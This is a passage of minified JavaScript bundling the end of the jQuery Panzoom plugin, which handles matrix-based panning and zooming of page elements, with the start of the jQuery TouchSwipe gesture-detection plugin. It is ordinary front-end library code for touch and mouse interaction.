$.pointertouch=events;var datakey='__pz__';var slice=Array.prototype.slice;var pointerEvents=!!window.PointerEvent;var rupper=/([A-Z])/g;var rsvg=/^http:[\w\.\/]+svg$/;var rinline=/^inline/;var floating='(\\-?[\\d\\.e]+)';var commaSpace='\\,?\\s*';var rmatrix=new RegExp('^matrix\\('+
floating+commaSpace+
floating+commaSpace+
floating+commaSpace+
floating+commaSpace+
floating+commaSpace+
floating+'\\)$');function matrixEquals(first,second){var i=first.length;while(--i){if(+first[i]!==+second[i]){return false;}}
return true;}
function createResetOptions(opts){var options={range:true,animate:true};if(typeof opts==='boolean'){options.animate=opts;}else{$.extend(options,opts);}
return options;}
function Matrix(a,b,c,d,e,f,g,h,i){if($.type(a)==='array'){this.elements=[+a[0],+a[2],+a[4],+a[1],+a[3],+a[5],0,0,1];}else{this.elements=[a,b,c,d,e,f,g||0,h||0,i||1];}}
Matrix.prototype={x:function(matrix){var isVector=matrix instanceof Vector;var a=this.elements,b=matrix.elements;if(isVector&&b.length===3){return new Vector(a[0]*b[0]+a[1]*b[1]+a[2]*b[2],a[3]*b[0]+a[4]*b[1]+a[5]*b[2],a[6]*b[0]+a[7]*b[1]+a[8]*b[2]);}else if(b.length===a.length){return new Matrix(a[0]*b[0]+a[1]*b[3]+a[2]*b[6],a[0]*b[1]+a[1]*b[4]+a[2]*b[7],a[0]*b[2]+a[1]*b[5]+a[2]*b[8],a[3]*b[0]+a[4]*b[3]+a[5]*b[6],a[3]*b[1]+a[4]*b[4]+a[5]*b[7],a[3]*b[2]+a[4]*b[5]+a[5]*b[8],a[6]*b[0]+a[7]*b[3]+a[8]*b[6],a[6]*b[1]+a[7]*b[4]+a[8]*b[7],a[6]*b[2]+a[7]*b[5]+a[8]*b[8]);}
return false;},inverse:function(){var d=1/this.determinant(),a=this.elements;return new Matrix(d*(a[8]*a[4]-a[7]*a[5]),d*(-(a[8]*a[1]-a[7]*a[2])),d*(a[5]*a[1]-a[4]*a[2]),d*(-(a[8]*a[3]-a[6]*a[5])),d*(a[8]*a[0]-a[6]*a[2]),d*(-(a[5]*a[0]-a[3]*a[2])),d*(a[7]*a[3]-a[6]*a[4]),d*(-(a[7]*a[0]-a[6]*a[1])),d*(a[4]*a[0]-a[3]*a[1]));},determinant:function(){var a=this.elements;return a[0]*(a[8]*a[4]-a[7]*a[5])-a[3]*(a[8]*a[1]-a[7]*a[2])+a[6]*(a[5]*a[1]-a[4]*a[2]);}};function Vector(x,y,z){this.elements=[x,y,z];}
Vector.prototype.e=Matrix.prototype.e=function(i){return this.elements[i];};function Panzoom(elem,options){if(!(this instanceof Panzoom)){return new Panzoom(elem,options);}
if(elem.nodeType!==1){$.error('Panzoom called on non-Element node');}
if(!$.contains(document,elem)){$.error('Panzoom element must be attached to the document');}
var d=$.data(elem,datakey);if(d){return d;}
this.options=options=$.extend({},Panzoom.defaults,options);this.elem=elem;var $elem=this.$elem=$(elem);this.$set=options.$set&&options.$set.length?options.$set:$elem;this.$doc=$(elem.ownerDocument||document);this.$parent=$elem.parent();this.isSVG=rsvg.test(elem.namespaceURI)&&elem.nodeName.toLowerCase()!=='svg';this.panning=false;this._buildTransform();if(!this.isSVG){this._transform=$.cssProps.transform.replace(rupper,'-$1').toLowerCase();}
this._buildTransition();this.resetDimensions();var $empty=$();var self=this;$.each(['$zoomIn','$zoomOut','$zoomRange','$reset'],function(i,name){self[name]=options[name]||$empty;});this.enable();$.data(elem,datakey,this);}
Panzoom.rmatrix=rmatrix;Panzoom.events=$.pointertouch;Panzoom.defaults={eventNamespace:'.panzoom',transition:true,cursor:'move',disablePan:false,disableZoom:false,increment:0.3,minScale:0.4,maxScale:5,rangeStep:0.05,duration:200,easing:'ease-in-out',contain:false};Panzoom.prototype={constructor:Panzoom,instance:function(){return this;},enable:function(){this._initStyle();this._bind();this.disabled=false;},disable:function(){this.disabled=true;this._resetStyle();this._unbind();},isDisabled:function(){return this.disabled;},destroy:function(){this.disable();$.removeData(this.elem,datakey);},resetDimensions:function(){var $parent=this.$parent;this.container={width:$parent.width(),height:$parent.height()};var elem=this.elem;var $elem=this.$elem;var dims=this.dimensions=this.isSVG?{left:elem.getAttribute('x')||0,top:elem.getAttribute('y')||0,width:elem.getAttribute('width')||$elem.outerWidth(),height:elem.getAttribute('height')||$elem.outerHeight(),margin:{left:0,top:0}}:{left:$.css(elem,'left',true)||0,top:$.css(elem,'top',true)||0,width:$elem.outerWidth(),height:$elem.outerHeight(),margin:{top:$.css(elem,'marginTop',true)||0,left:$.css(elem,'marginLeft',true)||0}};dims.widthBorder=($.css(elem,'borderLeftWidth',true)+$.css(elem,'borderRightWidth',true))||0;dims.heightBorder=($.css(elem,'borderTopWidth',true)+$.css(elem,'borderBottomWidth',true))||0;},reset:function(options){options=createResetOptions(options);var matrix=this.setMatrix(this._origTransform,options);if(!options.silent){this._trigger('reset',matrix);}},resetZoom:function(options){options=createResetOptions(options);var origMatrix=this.getMatrix(this._origTransform);options.dValue=origMatrix[3];this.zoom(origMatrix[0],options);},resetPan:function(options){var origMatrix=this.getMatrix(this._origTransform);this.pan(origMatrix[4],origMatrix[5],createResetOptions(options));},setTransform:function(transform){var method=this.isSVG?'attr':'style';var $set=this.$set;var i=$set.length;while(i--){$[method]($set[i],'transform',transform);}},getTransform:function(transform){var transformElem=this.$set[0];if(transform){this.setTransform(transform);}else{transform=$[this.isSVG?'attr':'style'](transformElem,'transform');}
if(transform!=='none'&&!rmatrix.test(transform)&&!this.isSVG){this.setTransform(transform=$.css(transformElem,'transform'));}
return transform||'none';},getMatrix:function(transform){var matrix=rmatrix.exec(transform||this.getTransform());if(matrix){matrix.shift();}
return matrix||[1,0,0,1,0,0];},setMatrix:function(matrix,options){if(this.disabled){return;}
if(!options){options={};}
if(typeof matrix==='string'){matrix=this.getMatrix(matrix);}
var dims,container,marginW,marginH,diffW,diffH,left,top;var scale=+matrix[0];var $parent=this.$parent;var contain=typeof options.contain!=='undefined'?options.contain:this.options.contain;if(contain){dims=this._checkDims();container=this.container;marginW=((dims.width*Math.abs(scale))-container.width)/2;marginH=((dims.height*Math.abs(scale))-container.height)/2;left=dims.left+dims.margin.left;top=dims.top+dims.margin.top;if(contain==='invert'){diffW=dims.width>container.width?dims.width-container.width:0;diffH=dims.height>container.height?dims.height-container.height:0;marginW+=(container.width-dims.width)/2;marginH+=(container.height-dims.height)/2;matrix[4]=Math.max(Math.min(matrix[4],marginW-left),-marginW-left-diffW);matrix[5]=Math.max(Math.min(matrix[5],marginH-top),-marginH-top-diffH+dims.heightBorder);}else{diffH=container.height>dims.height?container.height-dims.height:0;if($parent.css('textAlign')!=='center'||!rinline.test($.css(this.elem,'display'))){diffW=container.width>dims.width?container.width-dims.width:0;marginW=marginH=0;}else{diffW=0;}
matrix[4]=Math.min(Math.max(matrix[4],marginW-left),-marginW-left+diffW);matrix[5]=Math.min(Math.max(matrix[5],marginH-top),-marginH-top+diffH);}}
if(options.animate!=='skip'){this.transition(!options.animate);}
if(options.range){this.$zoomRange.val(scale);}
this.setTransform('matrix('+matrix.join(',')+')');if(!options.silent){this._trigger('change',matrix);}
return matrix;},isPanning:function(){return this.panning;},transition:function(off){var transition=off||!this.options.transition?'none':this._transition;var $set=this.$set;var i=$set.length;while(i--){if($.style($set[i],'transition')!==transition){$.style($set[i],'transition',transition);}}},pan:function(x,y,options){if(this.options.disablePan){return;}
if(!options){options={};}
var matrix=options.matrix;if(!matrix){matrix=this.getMatrix();}
if(options.relative){x+=+matrix[4];y+=+matrix[5];}
matrix[4]=x;matrix[5]=y;this.setMatrix(matrix,options);if(!options.silent){this._trigger('pan',matrix[4],matrix[5]);}},zoom:function(scale,opts){if(typeof scale==='object'){opts=scale;scale=null;}else if(!opts){opts={};}
var options=$.extend({},this.options,opts);if(options.disableZoom){return;}
var animate=false;var matrix=options.matrix||this.getMatrix();if(typeof scale!=='number'){scale=+matrix[0]+(options.increment*(scale?-1:1));animate=true;}
if(scale>options.maxScale){scale=options.maxScale;}else if(scale<options.minScale){scale=options.minScale;}
var focal=options.focal;if(focal&&!options.disablePan){animate=false;var dims=this._checkDims();var clientX=focal.clientX-dims.width/2;var clientY=focal.clientY-dims.height/2;var clientV=new Vector(clientX,clientY,1);var surfaceM=new Matrix(matrix);var o=this.$parent.offset();var offsetM=new Matrix(1,0,o.left-this.$doc.scrollLeft(),0,1,o.top-this.$doc.scrollTop());var surfaceV=surfaceM.inverse().x(offsetM.inverse().x(clientV));var scaleBy=scale/matrix[0];surfaceM=surfaceM.x(new Matrix([scaleBy,0,0,scaleBy,0,0]));clientV=offsetM.x(surfaceM.x(surfaceV));matrix[4]=+matrix[4]+(clientX-clientV.e(0));matrix[5]=+matrix[5]+(clientY-clientV.e(1));}
matrix[0]=scale;matrix[3]=typeof options.dValue==='number'?options.dValue:scale;this.setMatrix(matrix,{animate:typeof options.animate==='boolean'?options.animate:animate,range:!options.noSetRange});if(!options.silent){this._trigger('zoom',matrix[0],options);}},option:function(key,value){var options;if(!key){return $.extend({},this.options);}
if(typeof key==='string'){if(arguments.length===1){return this.options[key]!==undefined?this.options[key]:null;}
options={};options[key]=value;}else{options=key;}
this._setOptions(options);},_setOptions:function(options){$.each(options,$.proxy(function(key,value){switch(key){case'disablePan':this._resetStyle();case'$zoomIn':case'$zoomOut':case'$zoomRange':case'$reset':case'disableZoom':case'onStart':case'onChange':case'onZoom':case'onPan':case'onEnd':case'onReset':case'eventNamespace':this._unbind();}
this.options[key]=value;switch(key){case'disablePan':this._initStyle();case'$zoomIn':case'$zoomOut':case'$zoomRange':case'$reset':this[key]=value;case'disableZoom':case'onStart':case'onChange':case'onZoom':case'onPan':case'onEnd':case'onReset':case'eventNamespace':this._bind();break;case'cursor':$.style(this.elem,'cursor',value);break;case'minScale':this.$zoomRange.attr('min',value);break;case'maxScale':this.$zoomRange.attr('max',value);break;case'rangeStep':this.$zoomRange.attr('step',value);break;case'startTransform':this._buildTransform();break;case'duration':case'easing':this._buildTransition();case'transition':this.transition();break;case'$set':if(value instanceof $&&value.length){this.$set=value;}}},this));},_initStyle:function(){if(!this.options.disablePan){this.$elem.css('cursor',this.options.cursor);}
var $parent=this.$parent;if($parent.length&&!$.nodeName($parent[0],'body')){var parentStyles={overflow:'hidden'};if($parent.css('position')==='static'){parentStyles.position='relative';}
$parent.css(parentStyles);}},_resetStyle:function(){this.$elem.css({'cursor':'','transition':''});this.$parent.css({'overflow':'','position':''});},_bind:function(){var self=this;var options=this.options;var ns=options.eventNamespace;var str_start=pointerEvents?'pointerdown'+ns:('touchstart'+ns+' mousedown'+ns);var str_click=pointerEvents?'pointerup'+ns:('touchend'+ns+' click'+ns);var events={};var $reset=this.$reset;var $zoomRange=this.$zoomRange;$.each(['Start','Change','Zoom','Pan','End','Reset'],function(){var m=options['on'+this];if($.isFunction(m)){events['panzoom'+this.toLowerCase()+ns]=m;}});if(!options.disablePan||!options.disableZoom){events[str_start]=function(e){var touches;if(e.type==='touchstart'?(touches=e.touches)&&((touches.length===1&&!options.disablePan)||touches.length===2):!options.disablePan&&e.which===1){e.preventDefault();e.stopPropagation();self._startMove(e,touches);}};}
this.$elem.on(events);if($reset.length){$reset.on(str_click,function(e){e.preventDefault();self.reset();});}
if($zoomRange.length){$zoomRange.attr({step:options.rangeStep===Panzoom.defaults.rangeStep&&$zoomRange.attr('step')||options.rangeStep,min:options.minScale,max:options.maxScale}).prop({value:this.getMatrix()[0]});}
if(options.disableZoom){return;}
var $zoomIn=this.$zoomIn;var $zoomOut=this.$zoomOut;if($zoomIn.length&&$zoomOut.length){$zoomIn.on(str_click,function(e){e.preventDefault();self.zoom();});$zoomOut.on(str_click,function(e){e.preventDefault();self.zoom(true);});}
if($zoomRange.length){events={};events[(pointerEvents?'pointerdown':'mousedown')+ns]=function(){self.transition(true);};events['change'+ns]=function(){self.zoom(+this.value,{noSetRange:true});};$zoomRange.on(events);}},_unbind:function(){this.$elem.add(this.$zoomIn).add(this.$zoomOut).add(this.$reset).off(this.options.eventNamespace);},_buildTransform:function(){return this._origTransform=this.getTransform(this.options.startTransform);},_buildTransition:function(){var options=this.options;if(this._transform){this._transition=this._transform+' '+options.duration+'ms '+options.easing;}},_checkDims:function(){var dims=this.dimensions;if(dims.width===dims.widthBorder||dims.height===dims.heightBorder){this.resetDimensions();}
return this.dimensions;},_getDistance:function(touches){var touch1=touches[0];var touch2=touches[1];return Math.sqrt(Math.pow(Math.abs(touch2.clientX-touch1.clientX),2)+Math.pow(Math.abs(touch2.clientY-touch1.clientY),2));},_getMiddle:function(touches){var touch1=touches[0];var touch2=touches[1];return{clientX:((touch2.clientX-touch1.clientX)/2)+touch1.clientX,clientY:((touch2.clientY-touch1.clientY)/2)+touch1.clientY};},_trigger:function(event){if(typeof event==='string'){event='panzoom'+event;}
this.$elem.triggerHandler(event,[this].concat(slice.call(arguments,1)));},_startMove:function(event,touches){var move,moveEvent,endEvent,startDistance,startScale,startMiddle,startPageX,startPageY;var self=this;var options=this.options;var ns=options.eventNamespace;var matrix=this.getMatrix();var original=matrix.slice(0);var origPageX=+original[4];var origPageY=+original[5];var panOptions={matrix:matrix,animate:'skip'};if(pointerEvents){moveEvent='pointermove';endEvent='pointerup';}else if(event.type==='touchstart'){moveEvent='touchmove';endEvent='touchend';}else{moveEvent='mousemove';endEvent='mouseup';}
moveEvent+=ns;endEvent+=ns;this.transition(true);this.panning=true;this._trigger('start',event,touches);if(touches&&touches.length===2){startDistance=this._getDistance(touches);startScale=+matrix[0];startMiddle=this._getMiddle(touches);move=function(e){e.preventDefault();var middle=self._getMiddle(touches=e.touches);var diff=self._getDistance(touches)-startDistance;self.zoom(diff*(options.increment/100)+startScale,{focal:middle,matrix:matrix});self.pan(+matrix[4]+middle.clientX-startMiddle.clientX,+matrix[5]+middle.clientY-startMiddle.clientY,panOptions);startMiddle=middle;};}else{startPageX=event.pageX;startPageY=event.pageY;move=function(e){e.preventDefault();self.pan(origPageX+e.pageX-startPageX,origPageY+e.pageY-startPageY,panOptions);};}
$(document).off(ns).on(moveEvent,move).on(endEvent,function(e){e.preventDefault();$(this).off(ns);self.panning=false;e.type='panzoomend';self._trigger(e,matrix,!matrixEquals(matrix,original));});}};$.Panzoom=Panzoom;$.fn.panzoom=function(options){var instance,args,m,ret;if(typeof options==='string'){ret=[];args=slice.call(arguments,1);this.each(function(){instance=$.data(this,datakey);if(!instance){ret.push(undefined);}else if(options.charAt(0)!=='_'&&typeof(m=instance[options])==='function'&&(m=m.apply(instance,args))!==undefined){ret.push(m);}});return ret.length?(ret.length===1?ret[0]:ret):this;}
return this.each(function(){new Panzoom(this,options);});};return Panzoom;}));;(function(factory){if(typeof define==='function'&&define.amd&&define.amd.jQuery){define(['jquery'],factory);}else{factory(jQuery);}}(function($){"use strict";var LEFT="left",RIGHT="right",UP="up",DOWN="down",IN="in",OUT="out",NONE="none",AUTO="auto",SWIPE="swipe",PINCH="pinch",TAP="tap",DOUBLE_TAP="doubletap",LONG_TAP="longtap",HORIZONTAL="horizontal",VERTICAL="vertical",ALL_FINGERS="all",DOUBLE_TAP_THRESHOLD=10,PHASE_START="start",PHASE_MOVE="move",PHASE_END="end",PHASE_CANCEL="cancel",SUPPORTS_TOUCH='ontouchstart'in window,PLUGIN_NS='TouchSwipe';var defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,triggerOnTouchEnd:true,triggerOnTouchLeave:false,allowPageScroll:"auto",fallbackToMouseEvents:true,excludedElements:"label, button, input, select, textarea, a, .noSwipe"};$.fn.swipe=function(method){var $this=$(this),plugin=$this.data(PLUGIN_NS);if(plugin&&typeof method==='string'){if(plugin[method]){return plugin[method].apply(this,Array.prototype.slice.call(arguments,1));}else{$.error('Method '+method+' does not exist on jQuery.swipe');}}
else if(!plugin&&(typeof method==='object'||!method)){return init.apply(this,arguments);}
return $this;};$.fn.swipe.defaults=defaults;$.fn.swipe.phases={PHASE_START:PHASE_START,PHASE_MOVE:PHASE_MOVE,PHASE_END:PHASE_END,PHASE_CANCEL:PHASE_CANCEL};$.fn.swipe.directions={LEFT:LEFT,RIGHT:RIGHT,UP:UP,DOWN:DOWN,IN:IN,OUT:OUT};$.fn.swipe.pageScroll={NONE:NONE,HORIZONTAL:HORIZONTAL,VERTICAL:VERTICAL,AUTO:AUTO};$.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:ALL_FINGERS};function init(options){if(options&&(options.allowPageScroll===undefined&&(options.swipe!==undefined||options.swipeStatus!==undefined))){options.allowPageScroll=NONE;}
if(options.click!==undefined&&options.tap===undefined){options.tap=options.click;}
if(!options){options={};}
options=$.extend({},$.fn.swipe.defaults,options);return this.each(function(){var $this=$(this);var plugin=$this.data(PLUGIN_NS);if(!plugin){plugin=new TouchSwipe(this,options);$this.data(PLUGIN_NS,plugin);}});}
function TouchSwipe(element,options){var useTouchEvents=(SUPPORTS_TOUCH||!options.fallbackToMouseEvents),START_EV=useTouchEvents?'touchstart':'mousedown',MOVE_EV=useTouchEvents?'touchmove':'mousemove',END_EV=useTouchEvents?'touchend':'mouseup',LEAVE_EV=useTouchEvents?null:'mouseleave',CANCEL_EV='touchcancel';var distance=0,direction=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,pinchDirection=0,maximumsMap=null;var $element=$(element);var phase="start";var fingerCount=0;var fingerData=null;var startTime=0,endTime=0,previousTouchEndTime=0,previousTouchFingerCount=0,doubleTapStartTime=0;var singleTapTimeout=null;try{$element.bind(START_EV,touchStart);$element.bind(CANCEL_EV,touchCancel);}
catch(e){$.error('events not supported '+START_EV+','+CANCEL_EV+' on jQuery.swipe');}
this.enable=function(){$element.bind(START_EV,touchStart);$element.bind(CANCEL_EV,touchCancel);return $element;};this.disable=function(){removeListeners();return $element;};this.destroy=function(){removeListeners();$element.data(PLUGIN_NS,null);return $element;};this.option=function(property,value){if(options[property]!==undefined){if(value===undefined){return options[property];}else{options[property]=value;}}else{$.error('Option '+property+' does not exist on jQuery.swipe.options');}
return null;}
function touchStart(jqEvent){if(getTouchInProgress())
return;if($(jqEvent.target).closest(options.excludedElements,$element).length>0)
return;var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;var ret,evt=SUPPORTS_TOUCH?event.touches[0]:event;phase=PHASE_START;if(SUPPORTS_TOUCH){fingerCount=event.touches.length;}
else{jqEvent.preventDefault();}
distance=0;direction=null;pinchDirection=null;duration=0;startTouchesDistance=0;endTouchesDistance=0;pinchZoom=1;pinchDistance=0;fingerData=createAllFingerData();maximumsMap=createMaximumsData();cancelMultiFingerRelease();if(!SUPPORTS_TOUCH||(fingerCount===options.fingers||options.fingers===ALL_FINGERS)||hasPinches()){createFingerData(0,evt);startTime=getTimeStamp();if(fingerCount==2){createFingerData(1,event.touches[1]);startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start);}
if(options.swipeStatus||options.pinchStatus){ret=triggerHandler(event,phase);}}
else{ret=false;}
if(ret===false){phase=PHASE_CANCEL;triggerHandler(event,phase);return ret;}
else{setTouchInProgress(true);}
return null;};function touchMove(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(phase===PHASE_END||phase===PHASE_CANCEL||inMultiFingerRelease())
return;var ret,evt=SUPPORTS_TOUCH?event.touches[0]:event;var currentFinger=updateFingerData(evt);endTime=getTimeStamp();if(SUPPORTS_TOUCH){fingerCount=event.touches.length;}
phase=PHASE_MOVE;if(fingerCount==2){if(startTouchesDistance==0){createFingerData(1,event.touches[1]);startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start);}else{updateFingerData(event.touches[1]);endTouchesDistance=calculateTouchesDistance(fingerData[0].end,fingerData[1].end);pinchDirection=calculatePinchDirection(fingerData[0].end,fingerData[1].end);}
pinchZoom=calculatePinchZoom(startTouchesDistance,endTouchesDistance);pinchDistance=Math.abs(startTouchesDistance-endTouchesDistance);}
if((fingerCount===options.fingers||options.fingers===ALL_FINGERS)||!SUPPORTS_TOUCH||hasPinches()){direction=calculateDirection(currentFinger.start,currentFinger.end);validateDefaultEvent(jqEvent,direction);distance=calculateDistance(currentFinger.start,currentFinger.end);duration=calculateDuration();setMaxDistance(direction,distance);if(options.swipeStatus||options.pinchStatus){ret=triggerHandler(event,phase);}
if(!options.triggerOnTouchEnd||options.triggerOnTouchLeave){var inBounds=true;if(options.triggerOnTouchLeave){var bounds=getbounds(this);inBounds=isInBounds(currentFinger.end,bounds);}
if(!options.triggerOnTouchEnd&&inBounds){phase=getNextPhase(PHASE_MOVE);}
else if(options.triggerOnTouchLeave&&!inBounds){phase=getNextPhase(PHASE_END);}
if(phase==PHASE_CANCEL||phase==PHASE_END){triggerHandler(event,phase);}}}
else{phase=PHASE_CANCEL;triggerHandler(event,phase);}
if(ret===false){phase=PHASE_CANCEL;triggerHandler(event,phase);}}
function touchEnd(jqEvent){var event=jqEvent.originalEvent;if(SUPPORTS_TOUCH){if(event.touches.length>0){startMultiFingerRelease();return true;}}
if(inMultiFingerRelease()){fingerCount=previousTouchFingerCount;}
jqEvent.preventDefault();endTime=getTimeStamp();duration=calculateDuration();if(didSwipeBackToCancel()){phase=PHASE_CANCEL;triggerHandler(event,phase);}else if(options.triggerOnTouchEnd||(options.triggerOnTouchEnd==false&&phase===PHASE_MOVE)){phase=PHASE_END;triggerHandler(event,phase);}
else if(!options.triggerOnTouchEnd&&hasTap()){phase=PHASE_END;triggerHandlerForGesture(event,phase,TAP);}
else if(phase===PHASE_MOVE){phase=PHASE_CANCEL;triggerHandler(event,phase);}
setTouchInProgress(false);return null;}
function touchCancel(){fingerCount=0;endTime=0;startTime=0;startTouchesDistance=0;endTouchesDistance=0;pinchZoom=1;cancelMultiFingerRelease();setTouchInProgress(false);}
function touchLeave(jqEvent){var event=jqEvent.originalEvent;if(options.triggerOnTouchLeave){phase=getNextPhase(PHASE_END);triggerHandler(event,phase);}}
function removeListeners(){$element.unbind(START_EV,touchStart);$element.unbind(CANCEL_EV,touchCancel);$element.unbind(MOVE_EV,touchMove);$element.unbind(END_EV,touchEnd);if(LEAVE_EV){$element.unbind(LEAVE_EV,touchLeave);}
setTouchInProgress(false);}
function getNextPhase(currentPhase){var nextPhase=currentPhase;var validTime=validateSwipeTime();var validDistance=validateSwipeDistance();var didCancel=didSwipeBackToCancel();if(!validTime||didCancel){nextPhase=PHASE_CANCEL;}
else if(validDistance&&currentPhase==PHASE_MOVE&&(!options.triggerOnTouchEnd||options.triggerOnTouchLeave)){nextPhase=PHASE_END;}
else if(!validDistance&&currentPhase==PHASE_END&&options.triggerOnTouchLeave){nextPhase=PHASE_CANCEL;}
return nextPhase;}
function triggerHandler(event,phase){var ret=undefined;if(didSwipe()||hasSwipes()){ret=triggerHandlerForGesture(event,phase,SWIPE);}
else if((didPinch()||hasPinches())&&ret!==false){ret=triggerHandlerForGesture(event,phase,PINCH);}
if(didDoubleTap()&&ret!==false){ret=triggerHandlerForGesture(event,phase,DOUBLE_TAP);}
else if(didLongTap()&&ret!==false){ret=triggerHandlerForGesture(event,phase,LONG_TAP);}
else if(didTap()&&ret!==false){ret=triggerHandlerForGesture(event,phase,TAP);}
if(phase===PHASE_CANCEL){touchCancel(event);}
if(phase===PHASE_END){if(SUPPORTS_TOUCH){if(event.touches.length==0){touchCancel(event);}}
else{touchCancel(event);}}
return ret;}
function triggerHandlerForGesture(event,phase,gesture){var ret=undefined;if(gesture==SWIPE){$element.trigger('swipeStatus',[phase,direction||null,distance||0,duration||0,fingerCount]);if(options.swipeStatus){ret=options.swipeStatus.call($element,event,phase,direction||null,distance||0,duration||0,fingerCount);if(ret===false)return false;}
if(phase==PHASE_END&&validateSwipe()){$element.trigger('swipe',[direction,distance,duration,fingerCount]);if(options.swipe){ret=options.swipe.call($element,event,direction,distance,duration,fingerCount);if(ret===false)return false;}
switch(direction){case LEFT:$element.trigger('swipeLeft',[direction,distance,duration,fingerCount]);if(options.swipeLeft){ret=options.swipeLeft.call($element,event,direction,distance,duration,fingerCount);}
break;case RIGHT:$element.trigger('swipeRight',[direction,distance,duration,fingerCount]);if(options.swipeRight){ret=options.swipeRight.call($element,event,direction,distance,duration,fingerCount);}
break;case UP:$element.trigger('swipeUp',[direction,distance,duration,fingerCount]);if(options.swipeUp){ret=options.swipeUp.call($element,event,direction,distance,duration,fingerCount);}
break;case DOWN:$element.trigger('swipeDown',[direction,distance,duration,fingerCount]);if(options.swipeDown){ret=options.swipeDown.call($element,event,direction,distance,duration,fingerCount);}
break;}}}
if(gesture==PINCH){$element.trigger('pinchStatus',[phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom]);if(options.pinchStatus){ret=options.pinchStatus.call($element,event,phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom);if(ret===false)return false;}
if(phase==PHASE_END&&validatePinch()){switch(pinchDirection){case IN:$element.trigger('pinchIn',[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom]);if(options.pinchIn){ret=options.pinchIn.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom);}
break;case OUT:$element.trigger('pinchOut',[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom]);if(options.pinchOut){ret=options.pinchOut.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom);}
break;}}}
if(gesture==TAP){if(phase===PHASE_CANCEL||phase===PHASE_END){clearTimeout(singleTapTimeout);if(hasDoubleTap()&&!inDoubleTap()){doubleTapStartTime=getTimeStamp();singleTapTimeout=setTimeout($.proxy(function(){doubleTapStartTime=null;$element.trigger('tap',[event.target]);if(options.tap){ret=options.tap.call($element,event,event.target);}},this),options.doubleTapThreshold);}else{doubleTapStartTime=null;$element.trigger('tap',[event.target]);if(options.tap){ret=options.tap.call($element,event,event.target);}}}}
else if(gesture==DOUBLE_TAP){if(phase===PHASE_CANCEL||phase===PHASE_END){clearTimeout(singleTapTimeout);doubleTapStartTime=null;$element.trigger('doubletap',[event.target]);if(options.doubleTap){ret=options.doubleTap.call($element,event,event.target);}}}
else if(gesture==LONG_TAP){if(phase===PHASE_CANCEL||phase===PHASE_END){clearTimeout(singleTapTimeout);doubleTapStartTime=null;$element.trigger('longtap',[event.target]);if(options.longTap){ret=options.longTap.call($element,event,event.target);}}}
return ret;}
function validateSwipeDistance(){var valid=true;if(options.threshold!==null){valid=distance>=options.threshold;}
return valid;}
function didSwipeBackToCancel(){var cancelled=false;if(options.cancelThreshold!==null&&direction!==null){cancelled=(getMaxDistance(direction)-distance)>=options.cancelThreshold;}
return cancelled;}
function validatePinchDistance(){if(options.pinchThreshold!==null){return pinchDistance>=options.pinchThreshold;}
return true;}
function validateSwipeTime(){var result;if(options.maxTimeThreshold){if(duration>=options.maxTimeThreshold){result=false;}else{result=true;}}
else{result=true;}
return result;}
function validateDefaultEvent(jqEvent,direction){if(options.allowPageScroll===NONE||hasPinches()){jqEvent.preventDefault();}else{var auto=options.allowPageScroll===AUTO;switch(direction){case LEFT:if((options.swipeLeft&&auto)||(!auto&&options.allowPageScroll!=HORIZONTAL)){jqEvent.preventDefault();}
break;case RIGHT:if((options.swipeRight&&auto)||(!auto&&options.allowPageScroll!=HORIZONTAL)){jqEvent.preventDefault();}
break;case UP:if((options.swipeUp&&auto)||(!auto&&options.allowPageScroll!=VERTICAL)){jqEvent.preventDefault();}
break;case DOWN:if((options.swipeDown&&auto)||(!auto&&options.allowPageScroll!=VERTICAL)){jqEvent.preventDefault();}
break;}}}
function validatePinch(){var hasCorrectFingerCount=validateFingers();var hasEndPoint=validateEndPoint();var hasCorrectDistance=validatePinchDistance();return hasCorrectFingerCount&&hasEndPoint&&hasCorrectDistance;}
function hasPinches(){return!!(options.pinchStatus||options.pinchIn||options.pinchOut);}
function didPinch(){return!!(validatePinch()&&hasPinches());}
function validateSwipe(){var hasValidTime=validateSwipeTime();var hasValidDistance=validateSwipeDistance();var hasCorrectFingerCount=validateFingers();var hasEndPoint=validateEndPoint();var didCancel=didSwipeBackToCancel();var valid=!didCancel&&hasEndPoint&&hasCorrectFingerCount&&hasValidDistance&&hasValidTime;return valid;}
function hasSwipes(){return!!(options.swipe||options.swipeStatus||options.swipeLeft||options.swipeRight||options.swipeUp||options.swipeDown);}
function didSwipe(){return!!(validateSwipe()&&hasSwipes());}
function validateFingers(){return((fingerCount===options.fingers||options.fingers===ALL_FINGERS)||!SUPPORTS_TOUCH);}
function validateEndPoint(){return fingerData[0].end.x!==0;}
function hasTap(){return!!(options.tap);}
function hasDoubleTap(){return!!(options.doubleTap);}
function hasLongTap(){return!!(options.longTap);}
function validateDoubleTap(){if(doubleTapStartTime==null){return false;}
var now=getTimeStamp();return(hasDoubleTap()&&((now-doubleTapStartTime)<=options.doubleTapThreshold));}
function inDoubleTap(){return validateDoubleTap();}
function validateTap(){return((fingerCount===1||!SUPPORTS_TOUCH)&&(isNaN(distance)||distance===0));}
function validateLongTap(){return((duration>options.longTapThreshold)&&(distance<DOUBLE_TAP_THRESHOLD));}
function didTap(){return!!(validateTap()&&hasTap());}
function didDoubleTap(){return!!(validateDoubleTap()&&hasDoubleTap());}
function didLongTap(){return!!(validateLongTap()&&hasLongTap());}
function startMultiFingerRelease(){previousTouchEndTime=getTimeStamp();previousTouchFingerCount=event.touches.length+1;}
